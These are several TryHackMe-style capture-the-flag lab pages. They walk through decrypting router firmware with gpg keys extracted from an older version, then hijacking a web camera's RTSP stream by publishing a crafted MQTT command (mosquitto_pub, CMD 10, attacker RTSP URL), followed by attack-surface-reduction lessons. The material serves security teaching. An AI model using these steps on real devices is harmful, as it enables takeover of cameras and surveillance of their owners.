- Qemu (opens in new tab): Qemu is a free and open-source emulator and enables working on cross-platform environments. The tool provides various ways to emulate binary firmware for different architectures like Advanced RISC Machines (ARM), Microprocessors without Interlocked Pipelined Stages (MIPS), etc., on the host system. Qemu can help in full-system emulation or a single binary emulation of ELF (Executable and Linkable Format) files for the Linux system and many different platforms.
- Gnu DeBugger (GDB) (opens in new tab): (opens in new tab) GDB is a dynamic debugging tool for emulating a binary and inspecting its memory and registers. GDB also supports remote debugging, commonly used during firmware reversing when the target binary runs on a separate host and reversing is carried out from a different host.
Start Machine at the top right of this task. The machine will load in a split-screen view. If it does not, click the Show Split View button to view the machine. Wait for 1-2 minutes for the machine to load completely. In case you refresh your web browser page, it will appear as if the target machine has restarted/rebooted (as it shows the default terminal output that is shown after booting up). In reality, the machine state remains the same, and your progress is not lost. When reversing the firmware, use the password Santa1010 if prompted for a sudo password. dir command. You will see the following directories: ubuntu@machine$ dir
bin firmware-mod-kit bin-unsigned
bin folder contains the firmware binary, while the firmware-mod-kit folder contains the script for extracting and modifying the firmware.- Binwalk: For verifying encryption and can also be used to decrypt the firmware (Usage:
binwalk -E -N) - Firmware Mod Kit (FMK): Library for firmware extraction and modification (Usage:
extract-firmware.sh)
Now coming over to the task, we will perform reversing step by step.
Step 1: Verifying Encryption
In this step, McSkidy will verify whether the binary firmwarev2.2-encrypted.gpg is encrypted through file entropy analysis (opens in new tab). First, change the directory to the bin folder by entering the command cd bin. She will then use the binwalk tool to verify the encryption using the command binwalk -E -N firmwarev2.2-encrypted.gpg.
           ubuntu@machine:-/bin$ binwalk -E -N firmwarev2.2-encrypted.gpg

DECIMAL       HEXADECIMAL     ENTROPY
--------------------------------------------------------------------------------
0             0x0             Rising entropy edge (0.988935)
In the above output, the rising edge means that the file is probably encrypted and has increased randomness.
Since the latest version is encrypted, McSkidy found an older version of the same firmware. The version is located in the
bin-unsigned folder. Why was she looking for an older version? Because she wants to find encryption keys that she may use to decrypt the original firmware and reverse engineer it. McSkidy has decided to use the famous FMK tool for this purpose. To extract the firmware, change the directory by entering the command cd .. and then cd bin-unsigned. She extracted the firmware by issuing the following command.
           ubuntu@machine:-/bin-unsigned$ extract-firmware.sh firmwarev1.0-unsigned
Firmware Mod Kit (extract) 0.99, (c)2011-2013 Craig Heffner, Jeremy Collake

Scanning firmware...

Scan Time:     2022-11-21 17:52:44
Target File:   /home/ubuntu/bin/firmwarev1.0-unsigned
MD5 Checksum:  b141dc2678be3a20d4214b93354fedc0
Signatures:    344

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             TP-Link firmware header, firmware version: 0.-15360.3, image version: "", product ID: 0x0, product version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 4063744, kernel length: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
13344         0x3420          U-Boot version string, "U-Boot 1.1.4 (Apr  6 2016 - 11:12:23)"
13392         0x3450          CRC32 polynomial table, big endian
14704         0x3970          uImage header, header size: 64 bytes, header CRC: 0x5A946B00, created: 2016-04-06 03:12:24, image size: 35920 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x510235FE, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"
14768         0x39B0          LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 93944 bytes
131584        0x20200         TP-Link firmware header, firmware version: 0.0.3, image version: "", product ID: 0x0, product version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 3932160, kernel length: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
132096        0x20400         LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 2494744 bytes
1180160       0x120200        Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 2812026 bytes, 600 inodes, blocksize: 131072 bytes, created: 2022-11-17 11:14:32

Extracting 1180160 bytes of tp-link header image at offset 0
Extracting squashfs file system at offset 1180160
3994112
3994112
0
Extracting squashfs files...
Firmware extraction successful!
Firmware parts can be found in '/home/ubuntu/bin-unsigned/fmk/*'
Step 3: Finding Encryption Keys
The original firmware is gpg (opens in new tab) protected, which means that we need to find a public, and private key and a paraphrase to decrypt the originally signed firmware. We know that the unencrypted firmware is extracted successfully and stored in the fmk folder. The easiest way to find keys is by using the grep command. The -i flag in the grep command ignores case sensitivity while the -r operator recursively searches in the current directory and subdirectories.
           ubuntu@machine:~bin-unsigned$ grep -ir key
Binary file firmwarev2.2-encrypted.gpg matches
Binary file firmwarev1.0-unsigned matches
Binary file fmk/image_parts/rootfs.img matches
Binary file fmk/rootfs/usr/sbin/dropbearmulti matches
Binary file fmk/rootfs/usr/sbin/dhcp6ctl matches
Binary file fmk/rootfs/usr/sbin/dhcp6c matches
Binary file fmk/rootfs/usr/sbin/xl2tpd matches
Binary file fmk/rootfs/usr/sbin/pppd matches
Binary file fmk/rootfs/usr/sbin/dhcp6s matches
Binary file fmk/rootfs/usr/bin/httpd matches
fmk/rootfs/gpg/public.key:-----BEGIN PGP PUBLIC KEY BLOCK-----
fmk/rootfs/gpg/public.key:-----END PGP PUBLIC KEY BLOCK-----
fmk/rootfs/gpg/private.key:-----BEGIN PGP PRIVATE KEY BLOCK-----
fmk/rootfs/gpg/private.key:-----END PGP PRIVATE KEY BLOCK-----
Bingo! We have the public and private keys, but what about the paraphrase usually used with the private key to decrypt a encrypted file?
Let's find the paraphrase through the same grep command.
           ubuntu@machine:~bin-unsigned$ grep -ir paraphrase
fmk/rootfs/gpg/secret.txt:PARAPHRASE: [OUTPUT INTENTIONALLY HIDDEN]
McSkidy has finally located the public and private keys and the paraphrase as well.
Step 4: Decrypting the Encrypted Firmware
Now that we have the keys, let's import them using the following command:
           ubuntu@machine:~bin-unsigned$ gpg --import fmk/rootfs/gpg/private.key
gpg: key 56013838A8C14EC1: "McSkidy " not changed
gpg: key 56013838A8C14EC1: secret key imported
gpg: Total number processed: 1
gpg:              unchanged: 1
gpg:       secret keys read: 1
gpg:  secret keys unchanged: 1
While importing the private key, you will be asked to enter the paraphrase. Enter the one you found in Step 3.
Importing the public key.
ubuntu@machine:~bin-unsigned$ gpg --import fmk/rootfs/gpg/public.key
gpg: key 56013838A8C14EC1: "McSkidy " not changed
gpg: Total number processed: 1
gpg:              unchanged: 1
We can list the secret keys.
ubuntu@machine:~bin-unsigned$ gpg --list-secret-keys
/home/ubuntu/.gnupg/pubring.kbx
-------------------------------
sec   rsa3072 2022-11-17 [SC] [expires: 2024-11-16]
      514B4994E9B3E47A4F89507A56013838A8C14EC1
uid           [ unknown] McSkidy
ssb   rsa3072 2022-11-17 [E] [expires: 2024-11-16]
Once the keys are imported, McSkidy decrypts the firmware using the gpg command. Again change the directory by entering the command cd .. and then cd bin.
           ubuntu@machine:~bin$ gpg firmwarev2.2-encrypted.gpg
gpg: WARNING: no command supplied.  Trying to guess what you mean ...
gpg: encrypted with 3072-bit RSA key, ID 1A2D5BB2F7076FA8, created 2022-11-17
      "McSkidy "
After decryption, once you issue the ls command, the decrypted file result will look like the following:
           ubuntu@machine:~bin$ ls -lah

-rw-rw-r-- 1 test test 3.9M Dec  7 19:10 firmwarev2.2-encrypted
-rw-rw-r-- 1 test test 3.6M Dec  1 05:45 firmwarev2.2-encrypted.gpg
This is the simplest step, and we can use
binwalk or FMK to extract code from the recently unencrypted firmware. In this example, we will be using FMK to extract the code. ubuntu@machine:~bin$ extract-firmware.sh firmwarev2.2-encrypted
Firmware Mod Kit (extract) 0.99, (c)2011-2013 Craig Heffner, Jeremy Collake
Scanning firmware...
Scan Time: 2022-11-21 18:05:54
Target File: /home/ubuntu/bin/firmwarev2.2-encrypted
MD5 Checksum: af379de1dac784b3eab78339fb203fbc
Signatures: 344
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 TP-Link firmware header, firmware version: 0.-15360.3, image version: "", product ID: 0x0, product version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 4063744, kernel length: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
13344 0x3420 U-Boot version string, "U-Boot 1.1.4 (Apr 6 2016 - 11:12:23)"
13392 0x3450 CRC32 polynomial table, big endian
14704 0x3970 uImage header, header size: 64 bytes, header CRC: 0x5A946B00, created: 2016-04-06 03:12:24, image size: 35920 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x510235FE, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"
14768 0x39B0 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 93944 bytes
131584 0x20200 TP-Link firmware header, firmware version: 0.0.3, image version: "", product ID: 0x0, product version: 138412034, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 3932160, kernel length: 512, rootfs offset: 849104, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0
132096 0x20400 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 2494744 bytes
1180160 0x120200 Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 2776905 bytes, 596 inodes, blocksize: 131072 bytes, created: 2016-04-06 03:20:50
Extracting 1180160 bytes of tp-link header image at offset 0
Extracting squashfs file system at offset 1180160
3957248
4063744
106496
Extracting 106496 byte footer from offset 3957248
Extracting squashfs files...
Firmware extraction successful!
Firmware parts can be found in '/home/ubuntu/bin/fmk/*'
McSkidy has finally been able to reverse the complete firmware and extract essential files she will use for IoT exploitation (next room). She has used the keys from an older version (1.0) to decrypt the latest version (2.2) of the same firmware. The Camera folder in the fmk/rootfs directory will contain all the necessary files we will be using in the next task.
What is the flag value after reversing the file firmwarev2.2-encrypted.gpg?
Note: The flag contains underscores - if you're seeing spaces, the underscores might not be rendering.
What is the Paraphrase value for the binary firmwarev1.0_unsigned?
After reversing the encrypted firmware, can you find the build number for rootfs?
Did you know we have a wonderful community on Discord (opens in new tab)? If you join us there, you can count on nice conversation, cyber security tips & tricks, and room help from our mods and mentors. Our Discord admin has some rooms out, too - you can try an easy one or a hard one!
The Story

After investigating the web camera implant through hardware and firmware reverse engineering, you are tasked with identifying and exploiting any known vulnerabilities in the web camera. Elf Mcskidy is confident you won't be able to compromise the web camera as it seems to be up-to-date, but we will investigate if off-the-shelf exploits are even needed to take back control of the workshop.
Check out Alh4zr3d's video walkthrough for Day 21 here (opens in new tab)!
Learning Objectives
- Explain the Internet of Things, why it is important, and if we should be concerned about their danger.
- Understand the difference between an -specific protocol and other network service protocols.
- Understand what a publish/subscribe model is and how it interacts with devices.
- Analyze and exploit the behavior of a vulnerable device.
What is the Internet of Things
The Internet of Things () defines a categorization of just that, “things”. Devices are interconnected and rely heavily on communication to achieve a device’s objectives. Examples of include thermostats, web cameras, and smart fridges, to name only a few.

While the formal definition of may change depending on who is setting it, the term can best be used as a broad categorization of “a device that sends and receives data to communicate with other devices and systems.”
If defines such an extensive categorization of devices with varying capabilities and objectives, what makes them important or warrants that we study them? While several justifiable reasons exist to study , we will address three possible answers.
First, categorizes unique devices, e.g., smart fridges, that don't match other categories, such as mobile devices. devices tend to be lightweight, which means that the device's functionality and features are limited to only essentials. Because of their lightweight nature, modern features may be left out or overlooked, one of the most concerning being security. While we live in a modern era of security, it may still be considered secondary, which is why it is not included in core functionality.
Second, devices are interconnected and often involve no human interaction. Think of authentication in which a human uses a password for security; these devices must not only be designed to communicate data effectively but also negotiate a secure means of communication such that human interaction is not required, e.g., using a password.
Third, devices are designed to all be interconnected, so if device a is using x protocol and device b is using y protocol, it presents a significant problem in compatibility. The same concept can be applied to security where devices are incompatible but could fall back to insecure communication.
Remember, security is often thought of as secondary, so not ensuring a device can securely communicate with other devices may be a fatal weakness that is overlooked or deemed less important.
In the next section, we will cover how protocols function and study examples of how devices may or may not address the flaws proposed above.
Introduction to Protocols
An " protocol" categorizes any protocol used by an device for machine-to-machine, machine-to-gateway, or machine-to-cloud communication. As previously defined, an device sends and receives data to communicate with other devices and systems; with this in mind, an protocol's objective should be efficient, reliable, and secure data communication.
We can break up protocols into one of two types, an data protocol or an network protocol. These types may be deceiving in their name as both are used to communicate data. How they differentiate is how and where the communication occurs. At a glance, an data protocol commonly relies on the /IP (Transmission Control Protocol/Internet Protocol) model, and an network protocol relies on wireless technology for communication. We will continue expanding the purpose of these protocol types below.
Let's break down an data protocol into concepts that may be more familiar to us. An data protocol is akin to common network services you may use or interact with daily, such as , , , and others. In fact, can be used as the backbone for other protocols or as an data protocol itself.
An network or wireless protocol still maintains the same goals as data protocols, that is, data communication, but it achieves it differently. Rather than relying on traditional protocols, these protocols use wireless technology such as Wi-Fi, Bluetooth, ZigBee, and Z-Wave to transfer data and communicate between entities.
Throughout this task, we will focus on the former category of protocols and how they interact with devices.
So then, let's dive deeper into data protocols and what makes them… well, a data protocol.
Messaging Protocols and Middleware
Because data communication is the primary objective of data protocols, they commonly take the form of a messaging protocol; that is, the protocol facilities the sending and receiving of a message or payload between two parties.
Messaging protocols communicate between two devices through an independent server (”middleware”) or by negotiating a communication method amongst themselves.
Devices commonly use middleware because they must be lightweight and efficient; for example, an device may not support a more robust protocol, such as . A server is placed in the middle of two clients who want to communicate to translate the communication method to a means both devices can understand, given their technology.

Recall how we mentioned that the combability of device protocols could be a problem; middleware fixes some of the associated issues but may still be unable to translate all communications.
Below is a brief synopsis of popular messaging protocols used by devices.
| Protocol | Communication Method | Description |
| MQTT (Message Queuing Telemetry Transport) | Middleware | A lightweight protocol that relies on a publish/subscribe model to send or receive messages. |
| CoAP (Constrained Application Protocol) | Middleware | Translates communication to a usable communication medium for lightweight devices. |
| AMQP (Advanced Message Queuing Protocol) | Middleware | Acts as a transactional protocol to receive, queue, and store messages/payloads between devices. |
| DDS (Data Distribution Service | Middleware | A scalable protocol that relies on a publish/subscribe model to send or receive messages. |
| (Hypert Transfer Protocol) | Device-to-Device | Used as a communication method from traditional devices to lightweight devices or for large data communication. |
| WebSocket | Device-to-Device | Relies on a client-server model to send data over a connection. |
We will continue diving deeper into the MQTT protocol and potentially related security issues throughout this task.
Functionality of a Publish/Subscribe Model
Messaging protocols commonly use a publish/subscribe model, notably the MQTT protocol. The model relies on a broker to negotiate "published" messages and "subscription" queries. Let's first look at a diagram of this process and then break it down further.

Based on the above diagram,
- A publisher sends their message to a broker.
- The broker continues relaying the message until a new message is published.
- A subscriber can attempt to connect to a broker and receive a message.
The protocol should work fantastically if a single broker is needed for one device's objective, but what if several types of data need to be sent from one device or several publishers and subscribers need to connect to one broker? Using more than one broker can be feasible but increases unnecessary overhead and server usage.
A secure communication method should also ensure the of messages, meaning one publisher should not overwrite another.
To address these problems, a broker can store multiple messages from different publishers by using topics. A topic is a semi-arbitrary value pre-negotiated by the publisher and subscriber and sent along with a message. The format of a topic commonly takes the form of <name>/<id>/<function>. When a new message is sent with a given topic, the broker will store or overwrite it under the topic and relay it to subscribers who have "subscribed" to it.
Below is a diagram showing two publishers sending different messages associated with topics.

Below is a diagram of several subscribers receiving messages from separate topics of a broker.

Note the asynchronous nature of this communication; the publisher can publish at any time, and the subscriber can subscribe to a topic to see if the broker relaid messages. Typically, subscribers and publishers will continue attempting to connect to the broker for a specific duration.
Well, we should now understand the functionality of this model, but why would an IoT device use it?
A publish/subscribe model is helpful for any data maintained asynchronously or received by several different devices from one publisher.
A common example of a publish/subscribe model could be a thermostat publishing its current temperature. Several thermostats can publish to one broker, and several devices can subscribe to the thermostat they want data from.
As a protocol specifically, MQTT is also lightweight, with a small footprint and minimal bandwidth.
Are IoT Protocols Inherently Vulnerable?
We've identified the relation between IoT protocols and network services and how messaging protocols function. This still leaves the question of how secure IoT protocols are.
Let's apply this to something we are more familiar with, HTTP. "HTTP vulnerabilities" often refer to a vulnerability in the software/application built off the protocol; this does not mean protocols are absent of vulnerabilities, but they generally possess strict requirements and require revisions before release or public adoption.
Similarly, IoT protocols are not inherently vulnerable, so what makes an IoT device insecure?
Before giving a more formal explanation, let's consider the default settings of MQTT when it is first deployed. An MQTT broker assigns all devices connected to it read/write access to all topics; that is, any device can publish and subscribe to a topic. We may be okay with this idea at first; in the thermostat example, we are only communicating temperatures, so the integrity of the data should not be an issue. But let's dive into this issue more.
Our data should follow CIA (Confidentiality, Integrity, and Availability) best practices as closely as possible; that is, data should not be read or manipulated by unauthorized sources and should be accessible to authorized users. Following best practices, authentication and authorization should be implemented to prevent potentially bad actors from compromising any principle of the CIA triad.
What is the risk to IoT devices if best practices are not considered? Risk is almost solely dependent on the behavior of a device. Let's say a device trusts an MQTT publisher and parses data or commands to perform actions affecting the device's settings. An attacker could send a malicious message to perform unintended actions. For example, a thermostat sends a message with a specific format to a broker, and a subscriber parses the message and changes the temperature. An attacker could send their message outside of the intended application (e.g., a mobile app) to modify the device's temperature. Although this example may seem modest, imagine the impact this could have on other devices with consequences or critical devices, which are essential to the function of a society and/or economy.
To recap, an MQTT instance may be insecure due to improper data regulation best practices. An instance may be vulnerable if the device's behavior allows an attacker to perform malicious actions from expected interaction.
Note the differentiation between insecure and vulnerable; an insecure implementation may allow an attacker to exploit a vulnerability, but this does not mean the implementation is inherently vulnerable.
In the next task, we will expand this idea and attempt to identify methods we can use to identify the behavior of a given device.
Abusing Device Behavior
Before moving on to the hands-on section, let's address how we can identify information about device behavior.
We've defined that IoT devices are vulnerable because of their applications' behavior. Now let's briefly look at how we can analyze a device's behavior for vulnerable entry points and how they can be abused.
An attacker can discover device behavior from communication sniffing, source code analysis, or documentation.
- Communication sniffing can determine the protocol used, the middleware or broker address, and the communication behavior. For example, unencrypted HTTP requests are sent to a central server, which are then translated to CoAP packets. We can observe the HTTP packets and look for topics or message formats that vendors should hide, e.g. settings, commands, etc., to interact with the device.
- Source code analysis can give you direct insight into how a device parses sent data and how it is being used. Analysis can identify similar information to communication sniffing but may act as a more reliable and definite source of information.
- Documentation provides you with a clear understanding of the standard functionality of a device or endpoint. A disadvantage of only using documentation as a means of identification is that it may leave out sensitive payloads, topics, or other information that is not ordinarily relevant to an end user that we, as attackers want.

Once a behavior is identified, we can use clients to interact with devices and send malicious messages/payloads.
To cement this concept, let's go back to the thermostat example and see how an attacker may attempt to control the device.
Most IoT devices have a device ID that they use to identify themselves to other devices and that other devices can use to identify the target device. Devices must exchange this device ID before any other communication can occur. In the case of MQTT, a device ID is commonly exchanged by publishing a message containing the device ID to a pre-known topic that anyone can subscribe to.
Once an attacker knows the device ID and behavior of a target device they can attempt to target specific topics or message formats. These topics may trust the message source and perform some action blindly (e.g. change a temperature, change a publishing destination, etc.)
In our scenario, preliminary information has been identified by Recon McRed through hardware analysis and firmware reverse engineering. The web camera device is known to use the MQTT protocol, and we have a list of potential topics we can target. Before analyzing these potentially vulnerable topics, let's look at how we may interact with an MQTT endpoint normally.
Interacting with MQTT
How do we interact with MQTT or other IoT protocols? Different protocols will have different libraries or other means of interacting with them. For MQTT, there are two commonly used libraries we will discuss, that is, Paho and Mosquitto. Paho is a python library that offers support for all features of MQTT. Mosquitto is a suite of MQTT utilities that include a broker and publish/subscribe clients that we can use from the command line.
In this task, we will introduce the Mosquitto clients and their functionality; in the next task, we will leverage the clients against a vulnerable device to get hands-on.
Subscribing to a Topic
We can use the mosquitto_sub (opens in new tab) client utility to subscribe to an MQTT broker.
By default, the subscription utility will connect a localhost broker and only require a topic to be defined using the -t or —topic flag. Below is an example of connecting to a localhost and subscribing to the topic, device/ping.
mosquitto_sub -t device/ping
You can also specify a remote broker using the -h flag. Below is an example of connecting to example.thm and subscribing to the topic, device/thm.
mosquitto_sub -h example.thm -t device/thm
Publishing to a Topic
We can use the mosquitto_pub (opens in new tab) client utility to publish to an MQTT broker.
To publish a message to a topic is nearly identical to that of the subscription client. This time, however, we need to include a -m or —message flag to denote our message/payload. Below is an example of publishing to the topic, device/info on the host, example.thm with the message, "This is an example."
mosquitto_pub -h example.thm -t device/info -m "This is an example"
For both clients, there are several notable optional flags that we will briefly mention,

-d: Enables debug messages.-ior—id: Specifies the id to identify the client to the server.-por—port: Specifies the port the broker is using. Defaults to port1883.-uor—username: Used to specify the username for authentication.-Por—password: Used to specify the password for authentication.—url: Used to specify username, password, host, port, and topic in one URL.
A device using MQTT will craft messages as a means of communication authentically. As an attacker, we will attempt to portray our publishing source as a legitimate source in hopes that the other side will interact with the message as it would an authentic message to provide us with unintended behavior.
Practical Application
We have covered all of the information needed to successfully approach exploiting an insecure data communication implementation of an IoT device. Let’s try to take what we have learned and apply it to the unknown web camera identified in Santa’s Workshop.
First, let's start the Virtual Machine by pressing the Start Machine button at the top of this task. Please allow the machine at least 5 minutes to deploy before interacting with it. You may interact with the VM using the AttackBox or your VPN connection.
Note: The in-browser attack box has been appropriately configured for this task, and we highly recommend using it for the duration of this task. If you are using your personal virtual machine, we will address some specific configurations that you must do for the attack to work successfully.
As briefly covered previously, we know the following:
- The device interacts with an MQTT broker to publish and subscribe to pre-defined topics.
- The device broker is found at
MACHINE_IP. - From firmware reverse engineering, we know that the device uses these two topics
device/init- Publishes the device ID of the current device
device/<id>/cmd- Subscribes to the device ID-specific topic to receive commands and settings.
- The device is known to use RTSP (Real Time Streaming Protocol) for input streaming.
- If an attacker can control where and how the RTSP stream is forwarded, they can redirect it to an RTSP server they control.
- The
device/<id>/cmdtopic can specify a behavior through a numeric CMD parameter and the ability to parse a key-value pair to be used to interact with the device.
- The
We do not yet possess how the command topic behaves or the format it is expecting the message. It is up to you to craft a malicious message to target the command topic. If you are looking for a challenge, we have provided you with a small source code snippet extracted from the device firmware that you can use to gather communication behavior from. Otherwise, we have collected the information you need with the expected format and behavior of the device.
Device source code snippet (click to read)
def subscribe(client: mqtt_client):
    def on_message(client, userdata, msg):
        payload = msg.payload.decode()
        topic = msg.topic
        print("Topic:", topic)
        print("Payload:", payload)
        print("Parsing payload...")
        payload = payload.replace("{", "")
        payload = payload.replace("}", "")
        payload = payload.split(",")
        CMD = 0
        URL = 1
        command_payload = payload[CMD]
        url_payload = payload[URL]
        print(command_payload)
        print(url_payload)
        target_cmd = "10"
        CMD_NAME = 0
        CMD_VALUE = 1
        URL_NAME = 0
        URL_VALUE = 1
        command_payload = command_payload.split(":")
        url_payload = url_payload.split(":", 1)
        if command_payload[CMD_NAME].lower() == "cmd":
            if command_payload[CMD_VALUE] == target_cmd:
                print("Command value match")
                if url_payload[URL_NAME].lower() == "url":
                    print("RTSPS URL match:", url_payload[URL_VALUE])
                    try:
                        f = open("../src/url.txt", "x")
                        f.write(url_payload[URL_VALUE])
                        f.close()
                    except:
                        f = open("../src/url.txt", "w")
                        f.write(url_payload[URL_VALUE])
                        f.close()

                    subprocess.call("../deploy/update.sh")

    client.subscribe(topic)
    client.on_message = on_message
Web camera expected device behavior (click to read)
- The expected format of the message is
{”CMD”:value,”URL”:"value"}- Note the format for quotes must match exactly, and double quotes must wrap the entire message. You can also use triple quote formatting to wrap all values and parameters in quotes.
- The CMD value to overwrite/redirect the RTSP URL is
10 - The URL value should be the eth0 or ens0 interface address of the attacking machine hosting the RTSP server and an RTSP path of your choosing.
RTSP://xxx.xxx.xxx.xxx:8554/path
To get you started, we have provided steps for exploitation set up below,
- Verify that
MACHINE_IPis an MQTT endpoint and uses the expected port with Nmap. - Use
mosquitto_subto subscribe to thedevice/inittopic to enumerate the device and obtain the device ID. - Start an RTSP server using rtsp-simple-server (opens in new tab)
docker run --rm -it --network=host aler9/rtsp-simple-server- Note the port number for RTSP; we will use this in the URL you send in your payload.
- If you are having issues receiving a connection and are confident that your formatting is correct, you can attempt to use a TCP listener -
sudo docker run --rm -it -e RTSP_PROTOCOLS=tcp -p 8554:8554 -p 1935:1935 -p 8888:8888 aler9/rtsp-simple-server
- Use
mosquitto_pubto publish your payload to thedevice/<id>/cmdtopic.
- Recall that your URL must use the attackbox IP address or respective interface address if you are using the VPN and be in the format of
rtsp://xxx.xxx.xxx.xxx:8554/path - If the message was correctly interpreted and the RTSP stream was redirected the server should show a successful connection and may output warnings from dropped packets.
- Recall that your URL must use the attackbox IP address or respective interface address if you are using the VPN and be in the format of
- You can view what is being sent to the server by running VLC and opening the server path of the locally hosted RTSP server.
vlc rtsp://127.0.0.1:8554/path- If you are using Kali, you must download VLC from the snap package manager to ensure the proper codecs are installed.
If you see a stream in VLC, congratulations, you have verified a takeover of the web camera stream. If you did not see the stream and are confident you followed the steps correctly and have tried the suggested remediations, restart the machine and ensure you wait 5 minutes before interacting with it.
Note the stream may take up to one minute to begin forwarding due to packet loss.
What Mosquitto version is the device using?
What flag is obtained from viewing the RTSP stream?
If you want to learn more check out the Command Injection room or the Vulnerability Research module!
The Story

Check out Simply Cyber's video walkthrough for Day 22 here (opens in new tab)!
McSkidy wants to improve the security posture of Santa's network by learning from the recent attempts to disrupt Christmas. As a first step, she plans to implement low-effort, high-value changes that improve the security posture significantly.
Learning Objectives
To help McSkidy with her improvements, we will learn some concepts and evaluate some steps to take. These will include:
- Understand what an attack vector is.
- Understand the concept of the attack surface.
- Some practical examples of attack surface reduction techniques that McSkidy can utilize to strengthen Santa's network.
So let's start.
Attack Vectors
An attack vector is a tool, technique, or method used to attack a computer system or network. If we map the attack vectors to the physical world, attack vectors would be the weapons an adversary uses, like, swords, arrows, hammers, etc. A non-exhaustive list of examples of attack vectors in cybersecurity includes the following:
- emails; Deceptive emails that are often impersonating someone and asking the victim to perform an action that compromises their security.
- Denial of Service () or Distributed Denial of Service () attacks; Sending so many requests to a website or web application that it reaches its limits and can no longer serve legitimate requests.
- Web drive-by attacks; Flaws in web browsers that compromise the security of the victim by merely visiting a website.
- Unpatched Vulnerability exploitation; A flaw in the internet-facing infrastructure, such as the web server or the network interface, that is exploited to take control of the infrastructure.
Attack Surface
The attack surface is the surface area of the victim of an attack that can be impacted by an attack vector and cause damage. Taking forward our example of the physical world, the attack surface will include the unarmoured body of a soldier, which an attack of a sword, an arrow, or a hammer, etc., can damage. In cybersecurity, the attack surface will generally contain the following:
- An email server that is used for sending and receiving emails.
- An internet-facing web server that serves a website to visitors.
- End-user machines that people use to connect to the network.
- Humans can be manipulated and tricked into giving control of the network to an attacker through .
Attack Surface Reduction
As we might notice, the attack surface can not be eliminated short of running away from the battlefield. It can only be reduced. The Greek Phalanx is an excellent example of attack surface reduction, as seen in the picture. In the picture, the front of the defending army is covered by their shields, whereas the walls of a pass cover the sides, leaving no room for an attacker to inflict damage on the defenders without running into their defenses. This is how the Spartan army could hold back a much larger Persian army for several days in the battle of Thermopylae.

However, this attack surface reduction works for the weapons of that time. This technique will not impact the attack surface against modern weapons.
In cybersecurity, the most secure computer is the one that is shut down and its cables removed. However, that is not feasible for running critical operations dependent on computers. Therefore, cybersecurity leaders aim to keep the operations running with the lowest possible attack surface. We can consider the goal as creating the digital equivalent of the Greek Phalanx.
Examples of Attack Surface Reduction
Now that we have understood the concept behind attack surface reduction let's identify the attack vectors that could be used against Santa's infrastructure. Let's help McSkidy devise a Greek Phalanx defense to minimize the attack surface.
Close the ranks:
Santa's website was defaced earlier. When investigating that attack, McSkidy found that an port was open on the server hosting the website. This led to the attacker using that open port to gain entry. McSkidy closed this port.
Put up the shields:
Although the open port was protected by a password, the password was not strong enough to resist a brute-forcing attempt. McSkidy implemented a stronger password policy to make brute-forcing difficult. Moreover, a timeout would lock a user out after five incorrect password attempts, making brute-force attacks more expensive and less feasible.
Control the flow of information:
McSkidy was informed by her team about the GitHub repository that contained sensitive information, including some credentials. This information could be an attack vector to target Santa's infrastructure. This information was made private to block this attack vector. Moreover, best practices were established to ensure credentials and other sensitive information are not committed to GitHub repositories.
Beware of deception:
Another attack vector used to intrude into Santa's network was emails. McSkidy identified that no protection was enabled, which led to all such emails landing in the inbox of Santa's employees. McSkidy enabled protection on Santa's email server to filter out spoofed and emails. All emails identified as or spoofed were dropped and didn't reach the inbox of Santa's employees.
Prepare for countering human error:
The email that targeted Santa's employees contained a document containing malicious macros. To mitigate the risk of malicious macro-based documents compromising Santa's infrastructure, McSkidy disabled macros on end-user machines used by Santa's employees to avoid malicious macro-based attacks.
Strengthen every soldier:
McSkidy wanted the attack surface reduced from every endpoint's point of view. So far, she had taken steps to strengthen the network as a whole. For strengthening each endpoint, she took help from Microsoft's Attack Surface Reduction rules (opens in new tab). Though these rules were built into the Microsoft Defender for Endpoint product, she took help from these rules and created a similar set of rules for her own platform.
Make the defense invulnerable:
To further strengthen the infrastructure, McSkidy carried out a vulnerability scan highlighting some vulnerabilities in the internet-facing infrastructure. McSkidy patched these vulnerabilities found on Santa's internet-facing infrastructure to avoid exploitation.
After implementing these steps, McSkidy was a little relieved. However, she understood that though her attack surface was reduced, she still needed to be vigilant to avoid any incidents. Come back tomorrow to see what other steps McSkidy takes to strengthen her defenses. See ya!
If you'd like to study cyber defence more, why not start with the Threat and Vulnerability Management module?
The Story

Check out Marc's video walkthrough for Day 23 here (opens in new tab)!
Every effort you have put through builds on top of each other to bring you right at this moment. Santa and the security team are so proud of you for sticking around and being with us until now. You’re practically a member of the SSOC team already! There’s just one more thing left to learn: a lesson that may completely change how you look at and approach security.
Throughout all the previous tasks, layering defenses and reducing attack surfaces have been touched upon at least once. Writing secure code and being able to respond and analyse different parts of the attack chain, among others, are all essential in maintaining Santa's Security Posture defensible. In this task, we will focus on what is formally known in security circles as Defense in Depth, which is a more general and encompassing topic than the prior ones on their own.
Core Mindset
